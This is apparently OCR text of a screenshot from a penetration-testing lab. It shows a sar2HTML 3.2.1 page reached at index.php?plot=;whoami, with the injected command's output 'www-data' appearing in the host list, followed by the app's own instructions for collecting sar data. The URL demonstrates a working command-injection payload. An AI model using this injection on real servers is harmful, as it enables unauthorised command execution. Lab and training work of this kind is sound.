 不安全 192.168.99.49/sar2HTML/index.php?plot=;whoami
应用 GitHub TryHackMe ChatGPT Poe - ChatGPT 渗透 文档 知识 打点 搜索引擎 src 沙箱
sar2html Ver 3.2.1
(Donate if you like!)
New ;whoami
Select Host
Select Host
HPUX
Linux
SunOS
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A